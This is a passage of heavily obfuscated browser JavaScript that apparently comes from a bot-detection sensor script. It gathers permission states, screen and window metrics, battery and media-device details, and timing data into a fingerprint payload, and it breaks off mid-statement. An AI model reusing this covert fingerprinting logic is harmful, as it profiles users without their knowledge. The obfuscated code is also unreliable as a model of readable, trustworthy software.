UFC=PK[P9()[XJK(xL)](d7,QI,xD)][Um()[WCK(FI)].call(null,KH,ks)][Um()[WCK(Iq)](Rg,LlK)]();if(Rw(UFC[P9()[XJK(Xn)](Uh,nL,qt)],kR)){var JUK=P9()[XJK(fg)].apply(null,[tb,wt,VR(VR({}))]);for(var PpC=G[jCK()[hpK(DO)](Yj,gY,Gc,XY,nw,w1)]();Pc(PpC,UFC[P9()[XJK(Xn)](Uh,nL,M1)]);PpC++){JUK+=P9()[XJK(fg)](tb,wt,vm)[E7()[fAK(qQ)](Uq,GL,cm,fE,jO,M1)](UFC[PpC][clK()[XlK(Nw)](LL,dk,Kj,sB)],P9()[XJK(RG)].apply(null,[l9,pT,kO]))[X1(typeof E7()[fAK(Xn)],'undefined')?E7()[fAK(qQ)].call(null,OO,GL,cm,fE,xD,VR([])):E7()[fAK(EW)].call(null,VR([]),nbK,cq,BY,GT,OG)](UFC[PpC][P9()[XJK(CD)](wR,DO,VR(EW))]);}wpC=UFC[P9()[XJK(Xn)].call(null,Uh,nL,OG)];CSC=kk(Y2K(JUK));}else{CSC=Um()[WCK(fg)](Im,qq);}kh.pop();};var YCC=function(){kh.push(Ax);try{var SIK=kh.length;var UXK=VR([]);cbC=cAK(clK()[XlK(bs)](OL,VR(kR),Iq,wm),PK[P9()[XJK(xL)].call(null,dJK,QI,dT)])&&X1(typeof PK[P9()[XJK(xL)](dJK,QI,OO)][SV(typeof clK()[XlK(PG)],D7([],[][[]]))?clK()[XlK(bx)](VR(VR(EW)),VI,nH,G6):clK()[XlK(bs)](F6,kR,Iq,wm)],clK()[XlK(Sk)].call(null,VR(VR([])),KG,EH,GI))?PK[P9()[XJK(xL)](dJK,QI,DO)][clK()[XlK(bs)](VR({}),XY,Iq,wm)]:xI(BKK[LQ]);}catch(zpC){kh.splice(Cn(SIK,EW),Infinity,Ax);cbC=xI(EW);}kh.pop();};var wKC=function(){kh.push(ZL);var MKC=[];var HFC=[SV(typeof P9()[XJK(Xn)],'undefined')?P9()[XJK(fE)].apply(null,[U0K,zfK,Ks]):P9()[XJK(UV)](Ps,Sj,pg),P9()[XJK(AI)](Yv,EW,Ax),clK()[XlK(Hq)](qQ,NH,ST,Lm),X1(typeof Um()[WCK(mN)],D7([],[][[]]))?Um()[WCK(Sm)](Jg,gO):Um()[WCK(LQ)](MZK,KO),P9()[XJK(Nm)].call(null,MY,Us,Jc),clK()[XlK(WY)](jj,Sk,Jk,YL),Um()[WCK(nN)].call(null,St,dw),SV(typeof Um()[WCK(M1)],D7('',[][[]]))?Um()[WCK(LQ)].apply(null,[bs,Nt]):Um()[WCK(l0K)](C7,Nq),clK()[XlK(FI)].apply(null,[VR(VR(EW)),Xn,Jc,Pz])];try{var QSC=kh.length;var v4C=VR({});if(VR(PK[Um()[WCK(VI)].apply(null,[DT,K1])][clK()[XlK(Iq)](PL,VR(EW),UO,T6)])){ApC=P9()[XJK(Gc)].apply(null,[zI,Nq,Us]);kh.pop();return;}ApC=clK()[XlK(EW)](H1,RO,DD,qW);var ECC=function RFC(UAC,T0C){var vIK;kh.push(Aj);return vIK=PK[Um()[WCK(VI)](VQ,K1)][clK()[XlK(Iq)].call(null,GT,Ej,UO,zR)][Um()[WCK(ks)](TQ,Q0K)](YT(Gf,[clK()[XlK(Dd)].apply(null,[GT,VR({}),nt,Gd]),UAC]))[clK()[XlK(xk)](XY,VR(kR),bx,Bc)](function(l8C){kh.push(rE);switch(l8C[tAK()[WSK(tw)].call(null,bL,Xn,xY,Rq,wm)]){case Um()[WCK(MMK)](gk,Us):MKC[T0C]=EW;break;case clK()[XlK(Sm)].call(null,RO,fg,FI,MO):MKC[T0C]=LQ;break;case E7()[fAK(EH)](dk,FO,KT,fE,Ax,VR(VR(EW))):MKC[T0C]=kR;break;default:MKC[T0C]=Xn;}kh.pop();})[Um()[WCK(jm)].call(null,p2,vI)](function(KUK){kh.push(hJK);MKC[T0C]=X1(KUK[Um()[WCK(I6)](X3,f4K)][Um()[WCK(gMK)](PE,Ws)](SV(typeof Um()[WCK(AD)],D7([],[][[]]))?Um()[WCK(LQ)](sq,fj):Um()[WCK(xMK)](mE,tm)),xI(EW))?fg:Gc;kh.pop();}),kh.pop(),vIK;};var mfC=HFC[Um()[WCK(ck)].call(null,mH,RO)](function(R1K,H8C){return ECC(R1K,H8C);});PK[Um()[WCK(Us)](Wh,H1)][SV(typeof tAK()[WSK(DO)],D7(P9()[XJK(fg)].apply(null,[N3,wt,mm]),[][[]]))?tAK()[WSK(xL)](MrK,XH,AD,qt,HAK):tAK()[WSK(XL)](pt,Gc,jO,I1,ws)](mfC)[clK()[XlK(xk)].call(null,LQ,VR(VR([])),bx,xG)](function(){kh.push(T4K);ApC=Um()[WCK(Qj)](vs,wO)[E7()[fAK(qQ)](Hs,GL,Bt,fE,MI,I6)](MKC[SV(typeof Um()[WCK(dKK)],D7('',[][[]]))?Um()[WCK(LQ)](mlK,MY):Um()[WCK(xD)](vs,GJK)](kR,LQ)[lH()[KlK(LQ)](Qk,Tq,jm,fg,VR(VR(kR)),kN)](P9()[XJK(fg)].apply(null,[dQ,wt,sO])),clK()[XlK(Gc)].apply(null,[jm,VR(VR(kR)),Xn,JL]))[E7()[fAK(qQ)].apply(null,[VR({}),GL,Bt,fE,M1,VR([])])](MKC[BKK[dI]],clK()[XlK(Gc)](XY,VR(EW),Xn,JL))[E7()[fAK(qQ)](VR({}),GL,Bt,fE,OO,xD)](MKC[Um()[WCK(xD)].call(null,vs,GJK)](Gc)[lH()[KlK(LQ)].apply(null,[Qk,rO,kO,fg,Xn,kN])](SV(typeof P9()[XJK(OO)],D7([],[][[]]))?P9()[XJK(fE)](VY,wq,jO):P9()[XJK(fg)].call(null,dQ,wt,qt)),P9()[XJK(QG)](Zn,gq,VR(kR)));kh.pop();});}catch(LAC){kh.splice(Cn(QSC,EW),Infinity,ZL);ApC=P9()[XJK(kR)].call(null,pt,ZL,kR);}kh.pop();};var BUK=function(){kh.push(SD);if(PK[SV(typeof Um()[WCK(qAK)],D7([],[][[]]))?Um()[WCK(LQ)](Am,hI):Um()[WCK(VI)].apply(null,[Ck,K1])][P9()[XJK(S8K)](VfK,VU,OG)]){PK[SV(typeof Um()[WCK(NG)],'undefined')?Um()[WCK(LQ)](GJK,GY):Um()[WCK(VI)](Ck,K1)][P9()[XJK(S8K)](VfK,VU,kR)][clK()[XlK(nN)](Uq,VR(VR(EW)),rO,ZZK)]()[clK()[XlK(xk)].apply(null,[GD,xY,bx,KB])](function(xUK){kh.push(CO);RkK=xUK?BKK[LQ]:G[jCK()[hpK(DO)](Yj,EY,Gc,jj,GB,Ws)]();kh.pop();})[Um()[WCK(jm)](A5,vI)](function(fKC){RkK=kR;});}kh.pop();};var p8C=function(){return nE.apply(this,[qS,arguments]);};var X1K=function(){kh.push(GH);if(VR(wUK)){try{var S4C=kh.length;var KSC=VR(m0);w6K=D7(w6K,Um()[WCK(Sk)].call(null,Hc,pT));if(X1(PK[Um()[WCK(DO)](SQ,PL)][clK()[XlK(fN)](VR(EW),VR(kR),M1,XR)],undefined)){w6K=D7(w6K,SV(typeof clK()[XlK(gfK)],'undefined')?clK()[XlK(bx)](Ws,H1,XpK,KT):clK()[XlK(MZK)](z6,LQ,tN,fm));cWK*=Xn;}else{w6K=D7(w6K,clK()[XlK(QI)].apply(null,[Gc,F6,LI,k3]));cWK*=OO;}}catch(LCC){kh.splice(Cn(S4C,EW),Infinity,GH);w6K=D7(w6K,P9()[XJK(I4K)](KY,Mt,VR(VR(kR))));cWK*=OO;}wUK=VR(VR(m0));}var vSC=LdK();var hCC=(X1(typeof P9()[XJK(cs)],D7([],[][[]]))?P9()[XJK(fg)].call(null,W9,wt,jO):P9()[XJK(fE)](Us,HAK,VR(kR)))[E7()[fAK(qQ)](Rq,GL,wq,fE,As,XY)](p0K(vSC));var NfC=YCK(PK[P9()[XJK(xL)](X3,QI,Ks)].bmak[E7()[fAK(rE)](Tq,ZAK,fm,bx,VI,Am)],LQ);var EFC=xI(BKK[LQ]);var bFC=xI(EW);var NpC=xI(EW);var RpC=xI(EW);var R4C=xI(EW);var ckK=xI(EW);var ESC=xI(BKK[LQ]);var SUK=xI(EW);try{var g0C=kh.length;var DFC=VR({});SUK=PK[P9()[XJK(DD)].apply(null,[F3,sH,Dd])](cAK(P9()[XJK(LN)](N7,cs,Jc),PK[P9()[XJK(xL)](X3,QI,VR(VR(EW)))])||Rw(PK[Um()[WCK(VI)](p9,K1)][lH()[KlK(EH)](cB,xD,Cw,kI,HG,jN)],kR)||Rw(PK[Um()[WCK(VI)](p9,K1)][clK()[XlK(bD)].call(null,pg,rE,mN,Dg)],BKK[I6]));}catch(rFC){kh.splice(Cn(g0C,EW),Infinity,GH);SUK=xI(EW);}try{var hKC=kh.length;var ZUK=VR(m0);EFC=PK[P9()[XJK(xL)](X3,QI,Xn)][lH()[KlK(GT)].call(null,fm,dI,Tq,fE,EW,Bx)]?PK[P9()[XJK(xL)].apply(null,[X3,QI,J1])][lH()[KlK(GT)](fm,jm,cT,fE,VR(VR([])),Bx)][SV(typeof Um()[WCK(I6)],D7('',[][[]]))?Um()[WCK(LQ)](lbK,Jw):Um()[WCK(Ew)](Vv,VO)]:xI(EW);}catch(v8C){kh.splice(Cn(hKC,EW),Infinity,GH);EFC=xI(EW);}try{var XXK=kh.length;var J8C=VR(VR(G8));bFC=PK[P9()[XJK(xL)].apply(null,[X3,QI,VR(VR({}))])][lH()[KlK(GT)].call(null,fm,MI,XL,fE,sO,Bx)]?PK[X1(typeof P9()[XJK(I4K)],D7('',[][[]]))?P9()[XJK(xL)](X3,QI,bx):P9()[XJK(fE)](wJK,dSK,RO)][lH()[KlK(GT)].call(null,fm,LQ,EW,fE,OG,Bx)][jCK()[hpK(DV)](AD,xL,xL,mm,S1,qt)]:xI(EW);}catch(r0C){kh.splice(Cn(XXK,EW),Infinity,GH);bFC=xI(EW);}try{var b0C=kh.length;var x1K=VR(m0);NpC=PK[X1(typeof P9()[XJK(I1)],D7([],[][[]]))?P9()[XJK(xL)].call(null,X3,QI,LQ):P9()[XJK(fE)].apply(null,[Qs,Ht,rO])][lH()[KlK(GT)].apply(null,[fm,rO,Ws,fE,VR(VR(kR)),Bx])]?PK[P9()[XJK(xL)](X3,QI,VR(VR({})))][lH()[KlK(GT)](fm,Am,kO,fE,EY,Bx)][clK()[XlK(CL)](VR(VR(kR)),VR(VR(EW)),x6,hE)]:xI(BKK[LQ]);}catch(U8C){kh.splice(Cn(b0C,EW),Infinity,GH);NpC=xI(EW);}try{var pAC=kh.length;var BCC=VR(VR(G8));RpC=PK[P9()[XJK(xL)](X3,QI,q9)][lH()[KlK(GT)].apply(null,[fm,mm,VR(VR({})),fE,qQ,Bx])]?PK[P9()[XJK(xL)](X3,QI,VR([]))][lH()[KlK(GT)].call(null,fm,Fs,xY,fE,EY,Bx)][clK()[XlK(SlK)](q9,fE,gc,CN)]:xI(BKK[LQ]);}catch(SFC){kh.splice(Cn(pAC,EW),Infinity,GH);RpC=xI(EW);}try{var hAC=kh.length;var sIK=VR(VR(G8));R4C=PK[X1(typeof P9()[XJK(Mt)],D7([],[][[]]))?P9()[XJK(xL)](X3,QI,Gc):P9()[XJK(fE)](hH,wT,jO)][E7()[fAK(rN)](VR(VR([])),Nq,bN,xL,XL,xY)]||(PK[Um()[WCK(DO)].call(null,SQ,PL)][Um()[WCK(pI)].call(null,mv,q1)]&&cAK(clK()[XlK(m6)](VR(VR({})),VR([]),Cw,Bc),PK[Um()[WCK(DO)].apply(null,[SQ,PL])][Um()[WCK(pI)].apply(null,[mv,q1])])?PK[Um()[WCK(DO)].call(null,SQ,PL)][Um()[WCK(pI)](mv,q1)][clK()[XlK(m6)].call(null,F6,z6,Cw,Bc)]:PK[Um()[WCK(DO)](SQ,PL)][P9()[XJK(fD)](B9,Fs,Uq)]&&cAK(clK()[XlK(m6)].call(null,XL,Sk,Cw,Bc),PK[Um()[WCK(DO)].apply(null,[SQ,PL])][P9()[XJK(fD)](B9,Fs,vG)])?PK[X1(typeof Um()[WCK(xD)],D7('',[][[]]))?Um()[WCK(DO)](SQ,PL):Um()[WCK(LQ)].call(null,dk,DD)][P9()[XJK(fD)].call(null,B9,Fs,LL)][clK()[XlK(m6)].apply(null,[Am,fg,Cw,Bc])]:xI(EW));}catch(B1K){kh.splice(Cn(hAC,EW),Infinity,GH);R4C=xI(EW);}try{var t1K=kh.length;var Z8C=VR([]);ckK=PK[P9()[XJK(xL)](X3,QI,Ws)][P9()[XJK(SY)].apply(null,[Cz,pq,jO])]||(PK[Um()[WCK(DO)](SQ,PL)][Um()[WCK(pI)](mv,q1)]&&cAK(X1(typeof P9()[XJK(Nt)],'undefined')?P9()[XJK(ZL)](Lt,ST,PG):P9()[XJK(fE)](I4K,QH,VI),PK[Um()[WCK(DO)](SQ,PL)][Um()[WCK(pI)].apply(null,[mv,q1])])?PK[X1(typeof Um()[WCK(UO)],D7([],[][[]]))?Um()[WCK(DO)].apply(null,[SQ,PL]):Um()[WCK(LQ)].apply(null,[EY,gm])][X1(typeof Um()[WCK(mN)],D7('',[][[]]))?Um()[WCK(pI)].apply(null,[mv,q1]):Um()[WCK(LQ)](MCK,AN)][P9()[XJK(ZL)].call(null,Lt,ST,Am)]:PK[Um()[WCK(DO)].apply(null,[SQ,PL])][P9()[XJK(fD)](B9,Fs,VR(VR([])))]&&cAK(P9()[XJK(ZL)].apply(null,[Lt,ST,VR({})]),PK[SV(typeof Um()[WCK(DO)],'undefined')?Um()[WCK(LQ)](WD,SD):Um()[WCK(DO)](SQ,PL)][P9()[XJK(fD)](B9,Fs,mm)])?PK[Um()[WCK(DO)].apply(null,[SQ,PL])][SV(typeof P9()[XJK(J1)],D7('',[][[]]))?P9()[XJK(fE)].apply(null,[Aq,sD,Y1]):P9()[XJK(fD)].call(null,B9,Fs,mN)][P9()[XJK(ZL)].call(null,Lt,ST,VR(VR({})))]:xI(EW));}catch(YSC){kh.splice(Cn(t1K,EW),Infinity,GH);ckK=xI(EW);}try{var j0C=kh.length;var IrC=VR([]);ESC=cAK(SV(typeof Um()[WCK(AD)],D7([],[][[]]))?Um()[WCK(LQ)](JD,Bt):Um()[WCK(wI)].apply(null,[Hx,b1]),PK[P9()[XJK(xL)].apply(null,[X3,QI,rN])])&&X1(typeof PK[P9()[XJK(xL)].call(null,X3,QI,RO)][X1(typeof Um()[WCK(Cx)],D7('',[][[]]))?Um()[WCK(wI)](Hx,b1):Um()[WCK(LQ)](Vm,U0K)],clK()[XlK(Sk)](Hs,MI,EH,GE))?PK[P9()[XJK(xL)].apply(null,[X3,QI,pG])][Um()[WCK(wI)].call(null,Hx,b1)]:xI(EW);}catch(nUK){kh.splice(Cn(j0C,EW),Infinity,GH);ESC=xI(EW);}I0C=PK[clK()[XlK(DO)](VR(VR([])),VR(VR([])),xMK,dg)](YCK(PK[P9()[XJK(xL)](X3,QI,cD)].bmak[E7()[fAK(rE)](VR(VR(kR)),ZAK,fm,bx,DO,q9)],k0K(t8C,t8C)),Ax);NAC=PK[clK()[XlK(DO)].apply(null,[F6,VR({}),xMK,dg])](YCK(I0C,HG),Ax);var vAC=PK[P9()[XJK(Ax)](vj,q9,kI)][Um()[WCK(NN)](Hx,Jc)]();var d4C=PK[X1(typeof clK()[XlK(xY)],'undefined')?clK()[XlK(DO)].call(null,jN,MI,xMK,dg):clK()[XlK(bx)](kR,VR(kR),qbK,nH)](YCK(k0K(vAC,FMK),LQ),Ax);var sXK=P9()[XJK(fg)](W9,wt,xq)[E7()[fAK(qQ)](Hs,GL,wq,fE,kO,q9)](vAC);sXK=D7(sXK[X1(typeof Um()[WCK(ds)],D7([],[][[]]))?Um()[WCK(xD)](SKK,GJK):Um()[WCK(LQ)](DN,pG)](kR,xL),d4C);BUK();var kSC=DCC();var lFC=xDK(kSC,fg);var f8C=lFC[kR];var fSC=lFC[EW];var z0C=lFC[LQ];var QkK=lFC[Gc];var dUK=PK[P9()[XJK(xL)](X3,QI,YN)][P9()[XJK(DY)].call(null,st,ED,q9)]?BKK[LQ]:kR;var qSC=PK[SV(typeof P9()[XJK(DD)],D7('',[][[]]))?P9()[XJK(fE)](LQ,S8K,z6):P9()[XJK(xL)].call(null,X3,QI,DO)][X1(typeof clK()[XlK(jO)],'undefined')?clK()[XlK(w1)](AD,XY,Ej,lE):clK()[XlK(bx)].apply(null,[jN,Hs,bG,nbK])]?EW:kR;var ZFC=PK[P9()[XJK(xL)](X3,QI,gY)][clK()[XlK(Ew)](Ws,z6,PG,vV)]?EW:BKK[I6];var P1K=[YT(Gf,[P9()[XJK(WrK)].apply(null,[tq,Qj,DD]),vSC]),YT(Gf,[Um()[WCK(gO)](Fj,XI),P0K(BZ,[])]),YT(Gf,[clK()[XlK(wI)](bx,Rq,vG,GH),f8C]),YT(Gf,[P9()[XJK(pI)](Od,Yt,Dd),fSC]),YT(Gf,[clK()[XlK(gO)](Ws,Ws,QG,hO),z0C]),YT(Gf,[Um()[WCK(fY)].call(null,RE,CD),QkK]),YT(Gf,[clK()[XlK(fY)].apply(null,[VR(EW),VR([]),DO,c6]),dUK]),YT(Gf,[clK()[XlK(wO)].apply(null,[VR(VR(EW)),OL,I4K,VN]),qSC]),YT(Gf,[Um()[WCK(LlK)](hz,PT),ZFC]),YT(Gf,[clK()[XlK(LlK)].apply(null,[LL,K1,nG,tB]),I0C]),YT(Gf,[P9()[XJK(wt)].apply(null,[ld,CpK,JD]),PkK]),YT(Gf,[clK()[XlK(Aw)](LL,Tq,cN,Cz),EFC]),YT(Gf,[X1(typeof lH()[KlK(xq)],D7([],[][[]]))?lH()[KlK(GD)](S1,Us,VR(VR([])),Gc,dT,Lg):lH()[KlK(bx)](YY,q9,ED,Ej,Am,vq),bFC]),YT(Gf,[X1(typeof Um()[WCK(q9)],D7([],[][[]]))?Um()[WCK(Aw)](Ix,kD):Um()[WCK(LQ)].apply(null,[Sm,UY]),NpC]),YT(Gf,[clK()[XlK(fj)](bx,pg,tV,c9),RpC]),YT(Gf,[P9()[XJK(tm)](EB,n6,gY),ckK]),YT(Gf,[tAK()[WSK(NH)](Qj,Gc,lG,Ax,Kq),R4C]),YT(Gf,[clK()[XlK(vT)](rE,VR([]),nL,vQ),ESC]),YT(Gf,[clK()[XlK(pN)](Us,mm,As,mrK),dtK()]),YT(Gf,[clK()[XlK(cN)].apply(null,[Cw,mm,fw,ZR]),hCC]),YT(Gf,[lH()[KlK(Ej)](CO,Rq,VR(VR(EW)),Gc,As,Yw),sXK]),YT(Gf,[clK()[XlK(HT)].apply(null,[Jc,xY,bH,r9]),NfC]),YT(Gf,[SV(typeof tAK()[WSK(XY)],D7(P9()[XJK(fg)](W9,wt,KG),[][[]]))?tAK()[WSK(xL)](Mw,J1,EW,bx,LL):tAK()[WSK(rE)](pO,Gc,kR,kO,bN),RkK])];var zIK=TA(P1K,cWK);var ErC;return kh.pop(),ErC=zIK,ErC;};var DCC=function(){return nE.apply(this,[BM,arguments]);};var s8C=function(){kh.push(wt);var b4C;return b4C=[YT(Gf,[X1(typeof Um()[WCK(As)],'undefined')?Um()[WCK(S6)](Qq,UV):Um()[WCK(LQ)](FT,fT),SV(typeof P9()[XJK(Jk)],D7([],[][[]]))?P9()[XJK(fE)](Kq,D8K,VR(VR([]))):P9()[XJK(fg)](OB,wt,Ej)]),YT(Gf,[X1(typeof clK()[XlK(Tq)],'undefined')?clK()[XlK(wL)].call(null,qt,VR(EW),UH,Pq):clK()[XlK(bx)](NH,xY,Kw,gq),cbC?cbC[X1(typeof P9()[XJK(Kj)],D7('',[][[]]))?P9()[XJK(YN)](wSK,Bm,rN):P9()[XJK(fE)].call(null,tG,sD,mm)]():P9()[XJK(fg)].call(null,OB,wt,VR(kR))]),YT(Gf,[clK()[XlK(UpK)].call(null,pG,qQ,GT,bq),CSC||P9()[XJK(fg)](OB,wt,Cw)])],kh.pop(),b4C;};var EUK=function(){kh.push(dk);if(zSC&&VR(zSC[Um()[WCK(fD)](PL,m6)])){zSC=PK[clK()[XlK(kI)](sO,NH,EY,jH)][P9()[XJK(Hs)](x3,Ws,DO)](zSC,jRK(),YT(Gf,[Um()[WCK(fD)](PL,m6),VR(VR({}))]));}kh.pop();};var QFC=function(){NJC=VR(VR({}));kh.push(VlK);var CUK=bRK();YFC=PK[E7()[fAK(cD)].apply(null,[VI,pq,YL,Ax,DO,VR(VR(EW))])](function(){qfC=BTK();gKC=SrK(Ep,[]);BFC=CYK();kh.push(CfK);Y1K=PK[X1(typeof E7()[fAK(xL)],'undefined')?E7()[fAK(cD)](OO,pq,w6,Ax,XY,VR(VR(EW))):E7()[fAK(EW)](VR(VR({})),mL,EFK,ML,AD,LL)](function dFC(){kh.push(CfK);var HkK;return HkK=SYK()[tAK()[WSK(dI)](zj,Xn,xY,VR(VR([])),JO)](function HrC(DpC){kh.push(f8K);while(BKK[LQ])switch(DpC[clK()[XlK(Uq)](VR(VR([])),sO,RO,Vc)]=DpC[Um()[WCK(Am)].call(null,mH,hm)]){case kR:zkK=U4K(BZ,[]);YfC=SrK(nM,[]);BJC=P9()[XJK(fg)].apply(null,[O9,wt,VR(VR(EW))])[E7()[fAK(qQ)].apply(null,[RO,GL,Iv,fE,I6,pG])](VDK(),clK()[XlK(z6)](Gc,Xn,xq,Ic))[E7()[fAK(qQ)].apply(null,[VR(VR([])),GL,Iv,fE,AD,z6])](wpC);cFC=JOK();UIK=U4K(JJ,[]);xXK=dDK();P0C=lTK();HpC=vWK();DpC[Um()[WCK(Am)](mH,hm)]=Ax;{var hIK;return hIK=SYK()[Um()[WCK(jN)].call(null,NQ,LQ)](BNK()),kh.pop(),hIK;}case Ax:jbC=DpC[X1(typeof Um()[WCK(KT)],D7([],[][[]]))?Um()[WCK(Uq)](lB,p1):Um()[WCK(LQ)](LY,Xj)];HXK=PK[E7()[fAK(cD)](OL,pq,sg,Ax,Dd,VR(VR(EW)))](function(){RIK=U4K(m0,[]);qFC=vTK();rKC=U4K(s5,[]);kh.push(DrK);B4C=SrK(PC,[]);qKC=PK[E7()[fAK(cD)].apply(null,[cT,pq,vj,Ax,vG,Pt])](function XCC(){kh.push(OD);var JJC;var BrC;return BrC=SYK()[tAK()[WSK(dI)].call(null,zj,Xn,vG,ED,Lj)](function GKC(J1K){kh.push(GJK);while(EW)switch(J1K[clK()[XlK(Uq)].call(null,xL,I1,RO,rW)]=J1K[Um()[WCK(Am)].apply(null,[pI,hm])]){case kR:if(GfC){J1K[SV(typeof Um()[WCK(CL)],D7([],[][[]]))?Um()[WCK(LQ)](Yt,T1):Um()[WCK(Am)].apply(null,[pI,hm])]=Gc;break;}J1K[Um()[WCK(Am)](pI,hm)]=BKK[Gc];{var GJC;return GJC=SYK()[Um()[WCK(jN)](wCK,LQ)](LDK()),kh.pop(),GJC;}case BKK[Gc]:JJC=bRK();cfC=Cn(JJC,CUK);if(l6K){RWK=Ax;PLK(VR({}));}VKC=VR(m0);case bx:case Um()[WCK(J1)].apply(null,[rk,Yt]):{var lCC;return lCC=J1K[clK()[XlK(rO)].apply(null,[VR(kR),q9,j0K,wT])](),kh.pop(),lCC;}}kh.pop();},null,null,null,PK[Um()[WCK(Us)].apply(null,[qB,H1])]),kh.pop(),BrC;},kR);VKC=VR(G8);kh.pop();IpC=VR({});},kR);IpC=VR(G8);GCC=VR([]);case kI:case Um()[WCK(J1)].apply(null,[D9,Yt]):{var q0C;return q0C=DpC[SV(typeof clK()[XlK(sq)],'undefined')?clK()[XlK(bx)](qQ,VR({}),zrK,LL):clK()[XlK(rO)](VR([]),zs,j0K,YE)](),kh.pop(),q0C;}}kh.pop();},null,null,null,PK[Um()[WCK(Us)](Bc,H1)]),kh.pop(),HkK;},kR);kh.pop();GCC=VR(VR([]));L4C=VR(m0);},BKK[I6]);kh.pop();L4C=VR(G8);};var sCC=function(){var z4C=KcK();var RJC=z4C[kR];var lkK=z4C[EW];if(VR(xNK)&&(Rw(RJC,xI(EW))||Rw(jKC,xL))){N1K();xNK=VR(VR({}));}if(SV(lkK,xI(EW))||Pc(F4C,lkK)||gAC){gAC=VR(VR(G8));return VR(G8);}return VR({});};var CtK=function(zKC,A4C){kh.push(QMK);var KfC=Rw(arguments[SV(typeof P9()[XJK(Iw)],'undefined')?P9()[XJK(fE)](ON,Mk,VR(EW)):P9()[XJK(Xn)].call(null,xn,nL,NH)],LQ)&&X1(arguments[LQ],undefined)?arguments[LQ]:VR([]);F4C++;xNK=VR(m0);zLK();if(SV(A4C,VR(G8))){vjK[Um()[WCK(vL)](C3,rN)]=VR(m0);var Y4C=VR([]);var DbC=zKC[lH()[KlK(hm)](gN,pG,rO,fE,VR(VR(EW)),gfK)];var JfC=zKC[X1(typeof E7()[fAK(Sk)],D7(X1(typeof P9()[XJK(Gc)],D7([],[][[]]))?P9()[XJK(fg)](pV,wt,cT):P9()[XJK(fE)](c6,jL,EW),[][[]]))?E7()[fAK(jj)](Jc,ED,rq,DO,fg,w1):E7()[fAK(EW)](zs,Y1,XL,GI,q9,GD)];var BIK;if(X1(JfC,undefined)&&Rw(JfC[P9()[XJK(Xn)](xn,nL,H1)],kR)){try{var QIK=kh.length;var zJC=VR(m0);BIK=PK[clK()[XlK(Gj)].call(null,YN,JD,bt,Rj)][Um()[WCK(CI)](lx,jm)](JfC);}catch(xfC){kh.splice(Cn(QIK,EW),Infinity,QMK);}}if(X1(DbC,undefined)&&SV(DbC,G[Um()[WCK(Q6)].apply(null,[HO,pN])]())&&X1(BIK,undefined)&&BIK[Um()[WCK(zw)](Nn,PG)]&&SV(BIK[X1(typeof Um()[WCK(Bm)],'undefined')?Um()[WCK(zw)](Nn,PG):Um()[WCK(LQ)].apply(null,[tL,KMK])],VR(VR([])))){Y4C=VR(VR(m0));vjK[clK()[XlK(VO)](XL,pg,hm,GI)]=BKK[I6];var bkK=XYK(P9K(AxK));var MCC=PK[clK()[XlK(DO)].apply(null,[VR(VR([])),PL,xMK,dE])](YCK(bRK(),FMK),G[SV(typeof Um()[WCK(CD)],D7('',[][[]]))?Um()[WCK(LQ)](RI,G6):Um()[WCK(qj)](Ac,JH)]());vjK[SV(typeof Um()[WCK(ks)],'undefined')?Um()[WCK(LQ)].call(null,qt,Os):Um()[WCK(O1)](Sh,cD)]=MCC;if(X1(bkK,undefined)&&VR(PK[X1(typeof E7()[fAK(bx)],'undefined')?E7()[fAK(Jc)](hm,Wt,cH,Xn,z6,Ks):E7()[fAK(EW)](VR(VR(EW)),FH,k6,m1,cD,bx)](bkK))&&Rw(bkK,kR)){if(Rw(MCC,BKK[I6])&&Rw(bkK,MCC)){vjK[Um()[WCK(JH)].call(null,j7,Aw)]=PK[P9()[XJK(xL)](cz,QI,VR(VR(kR)))][X1(typeof E7()[fAK(GT)],D7(P9()[XJK(fg)].apply(null,[pV,wt,jj]),[][[]]))?E7()[fAK(cD)].call(null,Ej,pq,gN,Ax,jj,DD):E7()[fAK(EW)].call(null,DO,MH,mG,fs,Ax,VR([]))](function(){VGK();},k0K(Cn(bkK,MCC),BKK[XL]));}else{vjK[X1(typeof Um()[WCK(jN)],D7([],[][[]]))?Um()[WCK(JH)].call(null,j7,Aw):Um()[WCK(LQ)].call(null,It,Bm)]=PK[X1(typeof P9()[XJK(G1)],D7([],[][[]]))?P9()[XJK(xL)].apply(null,[cz,QI,MI]):P9()[XJK(fE)].apply(null,[hL,GB,dw])][SV(typeof E7()[fAK(EW)],D7([],[][[]]))?E7()[fAK(EW)].apply(null,[jO,At,kt,Z1,XL,tw]):E7()[fAK(cD)](xq,pq,gN,Ax,kR,qQ)](function(){VGK();},k0K(QVK,FMK));}}else{vjK[SV(typeof Um()[WCK(kI)],D7('',[][[]]))?Um()[WCK(LQ)].call(null,kMK,ZD):Um()[WCK(JH)](j7,Aw)]=PK[X1(typeof P9()[XJK(KG)],'undefined')?P9()[XJK(xL)].call(null,cz,QI,VR({})):P9()[XJK(fE)].apply(null,[rm,bt,Ej])][E7()[fAK(cD)](rN,pq,gN,Ax,I1,OG)](function(){VGK();},k0K(QVK,FMK));}}if(SV(Y4C,VR([]))){vjK[clK()[XlK(VO)](VR(VR(EW)),ED,hm,GI)]++;if(Pc(vjK[clK()[XlK(VO)](VR({}),Am,hm,GI)],Gc)){vjK[X1(typeof Um()[WCK(jI)],D7('',[][[]]))?Um()[WCK(JH)](j7,Aw):Um()[WCK(LQ)](QL,Xt)]=PK[X1(typeof P9()[XJK(nN)],D7([],[][[]]))?P9()[XJK(xL)].call(null,cz,QI,RO):P9()[XJK(fE)](kq,bCK,PG)][E7()[fAK(cD)].call(null,z6,pq,gN,Ax,xD,sO)](function(){VGK();},FMK);}else{vjK[Um()[WCK(JH)].call(null,j7,Aw)]=PK[P9()[XJK(xL)].call(null,cz,QI,Dq)][E7()[fAK(cD)](VR({}),pq,gN,Ax,dw,XL)](function(){VGK();},BKK[H1]);vjK[clK()[XlK(bt)](fE,kR,fg,gQ)]=VR(VR(m0));vjK[clK()[XlK(VO)](OG,jN,hm,GI)]=kR;}}}else if(KfC){OVK(zKC,KfC);}kh.pop();};var PLK=function(rUK){kh.push(gj);var C8C=Rw(arguments[P9()[XJK(Xn)](jg,nL,w1)],EW)&&X1(arguments[EW],undefined)?arguments[EW]:VR(m0);var VkK=Rw(arguments[P9()[XJK(Xn)](jg,nL,VR(kR))],LQ)&&X1(arguments[LQ],undefined)?arguments[BKK[dI]]:VR(m0);var fXK=Rw(arguments[P9()[XJK(Xn)].apply(null,[jg,nL,Kj])],Gc)&&X1(arguments[G[SV(typeof 